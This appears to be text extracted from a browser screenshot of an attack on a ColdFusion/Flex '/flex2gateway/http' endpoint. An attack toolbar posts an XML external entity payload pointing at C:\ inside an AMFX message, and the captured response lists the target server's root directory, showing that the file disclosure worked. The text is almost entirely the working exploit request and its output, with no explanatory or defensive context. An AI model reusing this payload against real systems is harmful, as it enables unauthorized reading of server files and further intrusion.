 Mozilla Firefox
File Edit View History Bookmarks Tools Help
ht
Error Occurred While Proce...
www /flex2gateway/http
Google
KC 1337day Exploit-DB MD5 Shell-Storm Nessus PS SameIP Scripts Bing finder HR OWASP Guerrilla Alexa THN TuT« Inshell
INT SQL XSS Encryption Encoding Other
Load URL
http://ww lex2gateway/http
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE test [ <!ENTITY x3 SYSTEM "C:\"> ]><amfx ver="3" xmlns="http://www.macromedia.com/2005/amfx"><body><object
type="flex.messaging.messages.CommandMessage"><traits><string>body</string><string>clientId</string><string>correlationId</string><string>destination</string>
<string>headers</string><string>messageId</string><string>operation</string><string>timestamp</string><string>timeToLive</string></traits><object><traits
/></object><null /><string /><string /><object><traits><string>DSId</string><string>DSMessagingVersion</string></traits><string>nil</string><int>1</int></object>
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<amfx ver="3">
−<body targetURI="/onResult" responseURI="">
−<object type="flex.messaging.messages.AcknowledgeMessage">
−<traits>
<string>timestamp</string>
<string>headers</string>
<string>body</string>
<string>correlationId</string>
<string>messageId</string>
<string>timeToLive</string>
<string>clientId</string>
<string>destination</string>
</traits>
<double>1.35384556588E12</double>
−<object>
−<traits>
<string>DSId</string>
</traits>
<string>9275859A-3818-ADA0-8821-31EB40CDE472</string>
</object>
<null/>
−<string>
anasys AUTOEXEC.BAT boot.ini certreq.txt CFusionMX7 cil ColdFusion8 Config.Msi CONFIG.SYS dell Documents and Settings Dundas Inetpub IO.SYS mail.asp
MSDOS.SYS msizap.exe mysql MySQL_Server5.0 MySQL_Server5.0_old nsclient ntdetect.com ntldr pagefile.sys peo.rtf PHP Program Files qpmd8378.bin
qpmd8379.bin RECYCLER System Volume Information temp tmuninst.ini WINDOWS wmpub
</string>
<string>9275859A-3838-12CE-85FC-99C54C9DAE40</string>
<double>0.0</double>
<string>9275859A-382E-CA7D-9166-1A51F58B5B3B</string>
<null/>
</object>
</body>
</amfx>